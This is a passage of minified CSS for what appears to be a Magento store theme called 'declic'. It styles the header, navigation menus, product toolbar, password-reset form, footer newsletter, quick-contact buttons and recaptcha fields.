.info-visible .phone{display:block;line-height:22px}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-visible .phone span,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-visible .phone span{font-size:16px}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-visible .question,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-visible .question{font-size:12px}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed{position:absolute;background:#f3f3f3;border:1px solid #f5f5f5;border-radius:8px;z-index:99;padding:20px;width:300px;color:#123c66;font-family:'Barlow-Regular'}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections{border-bottom:1px solid #133d67;text-align:center;padding:15px 0 5px 10px}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections:last-of-type,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections:last-of-type{border-bottom:none}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections.site-info,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections.site-info{display:grid;text-align:left}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections.site-info span.label,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections.site-info span.label{margin-bottom:5px}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections.site-info span.label.bold::after,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections.site-info span.label.bold::after{content:'\e907';font-family:'icomoon';transform:rotate(90deg);position:relative;left:20px;display:inline-block;top:1px}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections span.label,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections span.label{font-size:13px;float:left}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections span.label.bold,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections span.label.bold{font-weight:600}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn{width:229px;height:44px;border-radius:3px;color:#fff;padding:10px 15px;text-transform:none;margin:15px 0}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn:hover,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn:hover{opacity:40%}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn.btn-express,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn.btn-express{background:#f5ba5b}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn.btn-contact,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info .info-detailed .info-sections button.btn.btn-contact{background:#133d67}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search{margin-bottom:5px;width:100%}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .field.search,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .field.search,.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .actions,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .actions{display:inline-block}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .field.search,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .field.search{width:95%}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .field.search .control .input-text,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .field.search .control .input-text{padding:9px;border-radius:4px;height:45px;font-weight:300;font-family:'Barlow-Regular';border:1px solid #f3f3f3}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .field.search .control .input-text:focus,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .field.search .control .input-text:focus{box-shadow:none}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .action.search,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .action.search{background:#f5ba5b;height:45px;width:75px;color:#fff;border-radius:4px;opacity:1}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .action.search:hover:before,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .action.search:hover:before{color:#fff}.page-wrapper.declic .header-container-flex .side.center .block-wrapper .block-search form .action.search:before,.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-search form .action.search:before{color:#fff;font-size:26px}.page-wrapper.declic .header-container-flex .side .blog-wrapper,.page-wrapper.declic .sticky-pannel .side .blog-wrapper{margin-top:10px}.page-wrapper.declic .header-container-flex .side .blog-wrapper .action.blog-link,.page-wrapper.declic .sticky-pannel .side .blog-wrapper .action.blog-link{flex-direction:column;display:flex;align-items:center;text-decoration:none;color:#004976;border:none;background:none;box-shadow:none;font-family:BarlowCondensed-Bold;text-transform:uppercase}.page-wrapper.declic .header-container-flex .side .blog-wrapper .action.blog-link .icon-rss,.page-wrapper.declic .sticky-pannel .side .blog-wrapper .action.blog-link .icon-rss{background:#004976;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;width:36px;height:36px}.page-wrapper.declic .header-container-flex .side .blog-wrapper .action.blog-link .icon-rss::before,.page-wrapper.declic .sticky-pannel .side .blog-wrapper .action.blog-link .icon-rss::before{content:'\e901';font-size:20px;color:#fff;position:relative;top:8px;left:1px}.page-wrapper.declic .header-container-flex .side .blog-wrapper .action.blog-link .title,.page-wrapper.declic .sticky-pannel .side .blog-wrapper .action.blog-link .title{margin-top:5px;margin-bottom:0px}.page-wrapper.declic .header-container-flex .side .quick-order,.page-wrapper.declic .sticky-pannel .side .quick-order{margin-right:40px}.page-wrapper.declic .header-container-flex .side .quick-order .link,.page-wrapper.declic .sticky-pannel .side .quick-order .link{font-family:BarlowCondensed-Bold;border-top:2px solid #004976;border-bottom:2px solid #004976;height:32px;position:relative;margin-left:33px;margin-right:14px;margin-top:29px;background-color:#fff}.page-wrapper.declic .header-container-flex .side .quick-order .link:before,.page-wrapper.declic .sticky-pannel .side .quick-order .link:before,.page-wrapper.declic .header-container-flex .side .quick-order .link:after,.page-wrapper.declic .sticky-pannel .side .quick-order .link:after{content:"";width:32px;height:32px;border:2px solid #004976;z-index:-1;position:absolute;top:-2px}.page-wrapper.declic .header-container-flex .side .quick-order .link:before,.page-wrapper.declic .sticky-pannel .side .quick-order .link:before{border-bottom-left-radius:50%;border-top-left-radius:50%;border-right:none;background-image:url('../Magento_QuickOrder/images/checklist-ico.png');background-position:center 4px;left:-33px;background-repeat:no-repeat;background-color:#fff}.page-wrapper.declic .header-container-flex .side .quick-order .link:after,.page-wrapper.declic .sticky-pannel .side .quick-order .link:after{border-bottom-right-radius:50%;border-top-right-radius:50%;border-left:none;right:-14px;background-color:#fff}.page-wrapper.declic .header-container-flex .side .quick-order .link a,.page-wrapper.declic .sticky-pannel .side .quick-order .link a{text-decoration:none;color:#00b388;line-height:32px;font-size:15px}.page-wrapper.declic .header-container-flex .side .quick-order .link button,.page-wrapper.declic .sticky-pannel .side .quick-order .link button{color:#00b388;font-family:BarlowCondensed-Bold;font-size:11px;border:none;box-shadow:none;background:none;padding:8px 0}.page-wrapper.declic .header-container-flex .logo,.page-wrapper.declic .sticky-pannel .logo{margin:0;max-width:unset}.page-wrapper.declic .header-container-flex .logo .environment-label,.page-wrapper.declic .sticky-pannel .logo .environment-label{font-size:25px;position:absolute;top:7px;transform:rotate(-25deg);left:19px;color:#aa1919;border:3px solid #aa1919;padding:0 5px}.page-wrapper.declic .sticky-pannel .side.center .block-wrapper .block-info:hover .info-detailed{position:fixed}.page-wrapper.declic .sticky-pannel .side.right .header-catalog:hover .content-info{position:fixed;right:125px}.page-wrapper.declic .sticky-pannel .side.right .header-account:hover .header-account-detailed{position:fixed;right:110px}.page-wrapper.declic .sticky-pannel .side.right .minicart-wrapper-custom:hover .block-minicart{position:fixed}.page-wrapper.declic .page-header{margin-bottom:0px}.page-wrapper.declic .header-menu-wrapper{width:100%;margin:0 auto;position:relative;top:-70px}.page-wrapper.declic .header-menu-wrapper .header-menu{margin:0;list-style-type:none;padding:0;display:flex;flex-direction:row;justify-content:space-around;font-family:Barlow-Regular;font-size:16px;background-color:transparent}.page-wrapper.declic .header-menu-wrapper .header-menu li{margin:0;position:relative;width:100%;padding:10px 15px 10px 15px;text-align:center;background:#003c70;display:table}.page-wrapper.declic .header-menu-wrapper .header-menu li a{color:#fff;text-decoration:none;line-height:44px;display:table-cell;vertical-align:middle}.page-wrapper.declic .header-menu-wrapper .header-menu li a:hover{border:1px solid #fff;border-radius:10px}.page-wrapper.declic .subcategory-info{position:absolute;background:#f3f3f3;border:1px solid #f5f5f5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);border-radius:8px;z-index:99;padding:20px;width:400px;color:#1a171b;right:5px;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-top:30px}.page-wrapper.declic .subcategory-info div{display:flex;flex-direction:row;align-items:center;width:180px;padding:10px}.page-wrapper.declic .subcategory-info a{font-family:'Barlow-Regular';font-weight:bold;font-size:16px;color:#1a171b !important}.page-wrapper.declic .subcategory-info img{width:25px;height:25px;padding-right:10px}.page-wrapper.declic #subcategory-info:hover .subcategory-info{display:flex !important}.page-wrapper.declic .content-center,.page-wrapper.declic .nav-sections{width:100%;margin-left:auto;margin-right:auto}.page-wrapper.declic .nav-sections{background-color:inherit;margin-bottom:0px}.page-wrapper.declic .nav-sections .navigation{background-color:transparent;max-width:unset}.page-wrapper.declic .nav-sections .navigation>ul{padding:0;display:flex;flex-direction:row;justify-content:space-around;font-family:Barlow-Regular;font-size:16px}.page-wrapper.declic .nav-sections .navigation>ul .level0{border-top:none;width:100%;text-align:center;margin-right:8px;background:#f3f3f3}.page-wrapper.declic .nav-sections .navigation>ul .level0.new-main-category:before{content:'Nouveau !';font-size:12px;position:absolute;text-align:center;color:#fff;background:#FF6600;padding:2px 4px;top:-10px;left:35%}.page-wrapper.declic .nav-sections .navigation>ul .level0.new-main-category:hover,.page-wrapper.declic .nav-sections .navigation>ul .level0.new-main-category.active{background:#FF6600}.page-wrapper.declic .nav-sections .navigation>ul .level0.new-main-category:hover:before,.page-wrapper.declic .nav-sections .navigation>ul .level0.new-main-category.active:before{color:#003c70;background:#f3f3f3}.page-wrapper.declic .nav-sections .navigation>ul .level0.new-eco-category:before{content:'Nouveau !';font-size:12px;position:absolute;text-align:center;color:#fff;background:#00b388;padding:2px 4px;top:-10px;left:35%}.page-wrapper.declic .nav-sections .navigation>ul .level0.new-eco-category:hover,.page-wrapper.declic .nav-sections .navigation>ul .level0.new-eco-category.active{background:#00b388}.page-wrapper.declic .nav-sections .navigation>ul .level0.new-eco-category:hover:before,.page-wrapper.declic .nav-sections .navigation>ul .level0.new-eco-category.active:before{color:#003c70;background:#f3f3f3}.page-wrapper.declic .nav-sections .navigation>ul .level0:hover,.page-wrapper.declic .nav-sections .navigation>ul .level0.active{background:#00b388}.page-wrapper.declic .nav-sections .navigation>ul .level0:hover>.level-top,.page-wrapper.declic .nav-sections .navigation>ul .level0.active>.level-top{color:#fff;border:none}.page-wrapper.declic .nav-sections .navigation>ul .level0>.level-top{color:#003c70;white-space:nowrap}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu{padding-top:27px;padding-bottom:16px;background-color:#004976;width:400px}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu:before{border:13px solid transparent;border-bottom:0;border-top-color:#00b388;width:0;height:0;left:84px;top:0}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li{background-color:#004976}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a{position:relative}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a div{position:absolute;height:30px;width:35px;top:5px;left:32px}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a div.cat-icon{background-repeat:no-repeat;background-position:center center;background-size:contain;filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);-moz-filter:brightness(0) invert(1);-o-filter:brightness(0) invert(1);-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(invert=1)}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a,.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a.ui-state-focus{color:#fff;font-family:Barlow-Regular;font-size:20px;text-transform:uppercase;line-height:24px;padding-left:86px;text-align:left;border-top:1px solid transparent;border-bottom:1px solid transparent;background-color:#004976}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a:hover,.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li a.ui-state-focus:hover{background-color:#004976;border-top:1px solid #00b388;border-bottom:1px solid #00b388}.page-wrapper.declic .nav-sections .navigation>ul .level0 .submenu li.discount-cat a div div img{transform:translateX(60%) translateY(0%)}.page-wrapper.declic .nav-sections .nav-sections-items{margin-top:0}.page-wrapper.declic .page-main .column.main div[data-content-type=row] div:first-child:not(.item-header){padding:0 !important}.page-wrapper.declic .page-main .toolbar.toolbar-products{margin-bottom:0}.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter{display:block;float:left;margin-left:10px;font-size:13px}.page-wrapper.declic .page-main .toolbar.toolbar-products .toolbar-sorter.sorter,.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter{float:left}.page-wrapper.declic .page-main .toolbar.toolbar-products .toolbar-sorter.sorter .custom-dropdown,.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter .custom-dropdown{position:relative;display:inline-block;vertical-align:middle}.page-wrapper.declic .page-main .toolbar.toolbar-products .toolbar-sorter.sorter .custom-dropdown:after,.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter .custom-dropdown:after{position:absolute;pointer-events:none;content:"\e622";height:1em;font-size:15px;line-height:1;right:8px;top:50%;margin-top:-.5em;color:#00b388;font-weight:bold;font-family:'luma-icons'}.page-wrapper.declic .page-main .toolbar.toolbar-products .toolbar-sorter.sorter .custom-dropdown:before,.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter .custom-dropdown:before{content:"";position:absolute;pointer-events:none;width:2em;right:0;top:0;bottom:0;border-radius:0 3px 3px 0;background:#ebebeb}.page-wrapper.declic .page-main .toolbar.toolbar-products .toolbar-sorter.sorter .custom-dropdown select,.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter .custom-dropdown select{color:#747474;font-size:inherit;padding:.5em;padding-right:2.5em;border:0;margin:0;border-radius:3px;text-indent:0.01px;text-overflow:'';-webkit-appearance:button;background:transparent;border:1px solid #ebebeb}.page-wrapper.declic .page-main .toolbar.toolbar-products .toolbar-sorter.sorter .custom-dropdown select:focus,.page-wrapper.declic .page-main .toolbar.toolbar-products .field.limiter .custom-dropdown select:focus{box-shadow:none}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages{display:block;margin-bottom:0px;float:right}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages .item{line-height:1.3rem;margin:0 5px 0 0;color:#ebebeb}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages .item:last-of-type strong.page{border-right:none}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages strong.page{line-height:1.3rem;color:#00b388;padding:0 5px;border-right:1px solid #747474;background:transparent}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages a.page{color:#747474;padding:0 5px 0 2px;border-right:1px solid #747474}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages a.page:last-of-type{border-right:none}.page-wrapper.declic .page-main .toolbar.toolbar-products .pages .item.pages-item-next,.page-wrapper.declic .page-main .toolbar.toolbar-products .pages .item.pages-item-previous{display:none}.page-wrapper.declic .page-main .products{margin:20px 0}.page-wrapper.declic .page-main .field-recaptcha{margin-top:15px;display:flex;justify-content:center}.page-wrapper.declic .page-main .form.password.forget{display:flex;flex-direction:column;justify-content:center;max-width:630px;min-width:unset;width:100%;margin:0 auto;color:#003c70;font-family:Barlow-Regular;font-weight:normal;border-radius:20px;background:#eef6f6}.page-wrapper.declic .page-main .form.password.forget .fieldset{padding:25px 50px 0;margin-bottom:0}.page-wrapper.declic .page-main .form.password.forget .fieldset::after{margin-top:0}.page-wrapper.declic .page-main .form.password.forget .fieldset .field{margin:0 0 10px}.page-wrapper.declic .page-main .form.password.forget .fieldset .field.note{font-size:16px}.page-wrapper.declic .page-main .form.password.forget .fieldset .field .input-text{color:#003c70;font-family:Barlow-Regular;font-weight:bold;font-size:13px;height:44px;color:#004976;background-color:#fff;border:1px solid #0f4a76;padding:8px 16px;border-radius:8px}.page-wrapper.declic .page-main .form.password.forget .fieldset .field .label{display:block;text-align:left;font-size:20px;font-weight:normal;line-height:normal;font-family:Barlow-Regular;color:#003c70}.page-wrapper.declic .page-main .form.password.forget .actions-toolbar{text-align:right;margin-bottom:15px}.page-wrapper.declic .page-main .form.password.forget .actions-toolbar .primary{float:right}.page-wrapper.declic .page-main .form.password.forget .actions-toolbar button.action{font-family:Barlow-Regular;font-weight:normal;height:44px;font-size:20px;color:#fff;background:#003c70;box-shadow:none;border:none;border-radius:15px;padding:8px 25px}.page-wrapper.declic .page-main .form.password.forget .actions-toolbar button.action.primary{border:none;background:#f5ba5b}.page-wrapper.declic .page-main .message.info{background:#00b388;color:#fff;font-family:Barlow-Bold;font-size:2rem;background-image:url("../images/bg-box.png");height:225px;background-repeat:no-repeat;background-position:right 50px bottom;background-size:330px;border-bottom:2px solid #113d67;text-align:center;display:flex;align-items:center;justify-content:center}.page-wrapper.declic .page-main .message.info>*:first-child{position:relative;top:20px}.page-wrapper.declic .page-main .message.info>*:first-child::before{content:none}.page-wrapper.declic .page-main .message.info>*:first-child:after{content:'';background-image:url("../images/cart.png");width:80px;height:70px;display:block;text-align:center;margin:35px auto;background-size:80px}.page-wrapper.declic .page-footer{background-color:#004976;color:#fff;padding:10px 0 70px 0}.page-wrapper.declic .page-footer .footer.content{max-width:1200px;width:100%;padding-left:0;padding-right:0;display:flex;flex-direction:row;justify-content:flex-start}.page-wrapper.declic .page-footer .footer.content .widget{padding:10px;width:220px}.page-wrapper.declic .page-footer .footer.content .widget .title{font-size:20px;font-family:Barlow-Regular;padding-top:10px;padding-bottom:14px;white-space:nowrap;font-weight:bold}.page-wrapper.declic .page-footer .footer.content .widget .cc-logo{margin-top:14px}.page-wrapper.declic .page-footer .footer.content .widget .body{font-size:14px;padding:14px 0 14px 0}.page-wrapper.declic .page-footer .footer.content .widget .body .body{padding-top:0px}.page-wrapper.declic .page-footer .footer.content .widget .body button.btn-link{box-shadow:none;border:none;background:none;text-align:left;color:#fff;font-weight:normal;padding:0;margin-bottom:10px;display:block;font-size:18px}.page-wrapper.declic .page-footer .footer.content .widget .body button.btn-link:hover{text-decoration:underline}.page-wrapper.declic .page-footer .footer.content .widget .body button.btn-link-footer{box-shadow:none;border:none;background:none;text-align:center;font-family:Barlow-Medium;font-weight:600;color:#fff;padding:0 5px;margin-bottom:10px;display:block;text-decoration:underline;font-size:16px}.page-wrapper.declic .page-footer .footer.content .widget .body button.btn-link-footer:hover{text-decoration:underline;opacity:40%}.page-wrapper.declic .page-footer .footer.content .widget .body .content{position:relative;width:550px}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter{position:relative;background-color:#ebebeb;margin-left:18px;margin-right:100px;height:36px;border-top:1px solid #fff;border-bottom:1px solid #fff;z-index:1}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter:before,.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter:after{content:"";width:36px;height:36px;border:1px solid #ebebeb;z-index:-1;position:absolute;top:-1px}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter:before{content:"";left:-18px;border-bottom-left-radius:20%;border-top-left-radius:20%;border-right:none;right:-14px;background-color:#ebebeb}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter:after{content:"";border-radius:7px;right:-200px;width:200px;background-color:#f5ba5b}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter:after.hover{opacity:40%}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter .mrb{position:absolute;height:36px;width:13px;top:-1px;right:-13px;border-top:1px solid #fff;border-bottom:1px solid #fff;background-color:#ebebeb}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter input{font-family:Barlow-Regular;font-size:14px;border:0;background:#ebebeb;height:36px;padding-left:0;padding-right:0;color:#00b388}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter input:focus{box-shadow:none}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter input::placeholder{color:#b8b8b8;opacity:1}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter input:-ms-input-placeholder{color:#b8b8b8}.page-wrapper.declic .page-footer .footer.content .widget .body .content .newsletter input::-ms-input-placeholder{color:#b8b8b8}.page-wrapper.declic .page-footer .footer.content .widget .body .content .actions .action{position:absolute;right:4px;top:2px;z-index:1;background:none;height:34px;width:30px;border:none}.page-wrapper.declic .page-footer .footer.content .widget .body .content .actions .action i{position:absolute;top:9px;right:7px;font-size:16px}.page-wrapper.declic .page-footer .footer.content .widget .body.icons{display:flex;flex-direction:row;justify-content:center;height:50px;padding-top:10px}.page-wrapper.declic .page-footer .footer.content .widget .body.icons div{padding-left:0px;padding-right:20px;font-size:30px}.page-wrapper.declic .page-footer .footer.content .widget .body.icons img{width:30px}.page-wrapper.declic .page-footer .footer.content .widget .body.icons .font{font-size:30px;line-height:26px}.page-wrapper.declic .page-footer .footer.content .widget .body.icons .footer.links{margin:0}.page-wrapper.declic .page-footer .footer.content .widget .body.icons a{color:#fff}.page-wrapper.declic .page-footer .footer.content .links{display:flex;justify-content:space-between;padding-right:0}.page-wrapper.declic .page-footer .footer.content .links a{color:#fff}.page-wrapper.declic .page-footer .footer.content .links a:hover{opacity:40%}.page-wrapper.declic .page-footer .footer.content .links-help{display:flex;justify-content:space-between;padding-right:0;flex-direction:column;text-decoration:underline}.page-wrapper.declic .page-footer .footer.content .links-help a{color:#fff;font-family:Barlow-Regular;font-size:20px}.page-wrapper.declic .page-footer .footer.content .links-help a:hover{opacity:40%}.page-wrapper.declic .page-footer .footer.content .about{display:flex;justify-content:space-between;padding-right:0;flex-direction:column}.page-wrapper.declic .page-footer .footer.content .about a{color:#fff}.quick_contact{position:absolute;right:0;top:320px;z-index:9999}.quick_contact.fixed{position:fixed;top:155px;z-index:9999}.quick_contact .quick-contact-wrapper{position:relative;display:flex;flex-direction:column;align-items:flex-end}.quick_contact .quick-contact-wrapper.msIE .contact-elem button:hover,.quick_contact .quick-contact-wrapper.msIE .contact-elem a:hover{background-position:-25px;background-size:55%}.quick_contact .quick-contact-wrapper .contact-elem button,.quick_contact .quick-contact-wrapper .contact-elem a{width:47px;height:47px;display:block;border:0;border-radius:0;background-size:55%;background-repeat:no-repeat;background-position:center center;box-shadow:none}.quick_contact .quick-contact-wrapper .contact-elem button span,.quick_contact .quick-contact-wrapper .contact-elem a span{display:none;color:white;padding:0 5px 0 5px}.quick_contact .quick-contact-wrapper .contact-elem button:hover,.quick_contact .quick-contact-wrapper .contact-elem a:hover{display:block;width:auto;padding-left:47px;background-position:13px;background-size:17%}.quick_contact .quick-contact-wrapper .contact-elem button:hover span,.quick_contact .quick-contact-wrapper .contact-elem a:hover span{display:block}.quick_contact .quick-contact-wrapper .contact-elem button{background-color:#004976}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-email button,.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-chat button{background-color:#00b388;display:flex;align-items:center}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-email button:hover,.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-chat button:hover{text-decoration:none;display:flex}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-phone button{background-image:url('../images/phone.svg')}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-email button{background-image:url('../images/email.svg');background-size:30px}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-chat button{background-image:url('../images/chat.svg');background-size:30px}.quick_contact .quick-contact-wrapper .contact-elem.separator{position:absolute;width:35px;background-color:#004976;height:2px;right:6px;bottom:46px}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-store button.shop-flag{background-color:#00b388;background-size:75%;padding:0}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-store button.france{background-image:url("../images/france.svg")}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-store button.belgium{background-image:url("../images/belgium.svg")}.quick_contact .quick-contact-wrapper .contact-elem.quick-contact-store button:hover{display:block;width:47px;background-position:center}.declic .page-main .block-title{border-bottom:0;font-family:Barlow-ExtraBold;color:#00b388;font-size:29px;text-transform:uppercase}.declic .page-main .block-title h1{margin-bottom:0}.declic .round-input{max-width:270px;width:100%;position:relative;z-index:0;text-align:left;margin-left:15px;margin-right:15px}.declic .round-input:before,.declic .round-input:after{content:"";width:32px;height:32px;z-index:-1;position:absolute;top:0;background-color:#fff;border:2px solid #ebebeb}.declic .round-input:before{border-bottom-left-radius:50%;border-top-left-radius:50%;border-right:none;left:-15px}.declic .round-input:after{border-bottom-right-radius:50%;border-top-right-radius:50%;border-left:none;right:-15px}.declic .round-input .select,.declic .round-input .input-declic,.declic .round-input .input-text{border:2px solid #ebebeb;border-left:none;border-right:none;height:36px;font-family:BarlowCondensed-Bold;font-size:13px;color:#004976;padding-left:0}.declic .round-input .select:focus,.declic .round-input .input-declic:focus,.declic .round-input .input-text:focus{box-shadow:none;cursor:auto}.declic .round-input .select::placeholder,.declic .round-input .input-declic::placeholder,.declic .round-input .input-text::placeholder{text-transform:uppercase}.declic .round-input .select{background:#fff url('../images/arrow-down.svg') no-repeat 100% 45%;background-size:6%;text-transform:uppercase}.declic .radio:not(.action-vote):checked,.declic .radio:not(.action-vote):not(:checked){position:absolute;opacity:0;cursor:pointer;height:0;width:0}.declic .radio:not(.action-vote):checked+label,.declic .radio:not(.action-vote):not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;font-family:Barlow-Regular;font-size:14px;color:#003c70}.declic .radio:not(.action-vote):checked+label:before,.declic .radio:not(.action-vote):not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:11px;height:11px;border:2px solid #ebebeb;border-radius:100%;background:#fff}.declic .radio:not(.action-vote):checked+label:after,.declic .radio:not(.action-vote):not(:checked)+label:after{content:'';width:7px;height:7px;background:#00b388;position:absolute;top:4px;left:4px;border-radius:100%;-webkit-transition:all .2s ease;transition:all .2s ease}.declic .radio:not(.action-vote):not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.declic .radio:not(.action-vote):checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.declic .declic-checkbox:checked,.declic .declic-checkbox:not(:checked){position:absolute;opacity:0;cursor:pointer;height:0;width:0}.declic .declic-checkbox:checked+label,.declic .declic-checkbox:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;font-family:Barlow-Regular;font-size:14px;color:#003c70}.declic .declic-checkbox:checked+label:before,.declic .declic-checkbox:not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:11px;height:11px;border:2px solid #ebebeb;border-radius:0;background:#fff}.declic .declic-checkbox:checked+label:after,.declic .declic-checkbox:not(:checked)+label:after{content:'';width:7px;height:7px;background:#00b388;position:absolute;top:4px;left:4px;border-radius:0;-webkit-transition:all .2s ease;transition:all .2s ease}.declic .declic-checkbox:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.declic .declic-checkbox:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.declic a.round-button{border:0;padding:0;line-height:36px;display:inline-block;padding-left:5px;padding-right:5px;width:auto}.declic a.round-button:before,.declic a.round-button:after{top:0}.declic a.round-button:hover{text-decoration:none}.declic .round-button{position:relative;background-color:#004976;border-color:#004976;margin:0 15px 0 15px;height:36px;width:100px;font-family:"BarlowCondensed-Bold";white-space:nowrap;text-transform:uppercase;padding:0;color:#fff;box-sizing:border-box;box-shadow:none}.declic .round-button:before,.declic .round-button:after{content:"";width:36px;height:36px;position:absolute;background-color:#004976;z-index:-1}.declic .round-button:before{border-bottom-left-radius:50%;border-top-left-radius:50%;top:-1px;left:-16px}.declic .round-button:after{border-bottom-right-radius:50%;border-top-right-radius:50%;top:-1px;right:-16px}.message.global.cookie{z-index:999999;color:#fff;background:#113d67;font-size:14px;font-family:Barlow-Bold;padding:20px 20px 20px 25px}.message.global.cookie a:active{color:#006bb4}.message.global.cookie .action.primary{background:#00b388;border-color:#00b388}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.block-minicart .block-content>.actions 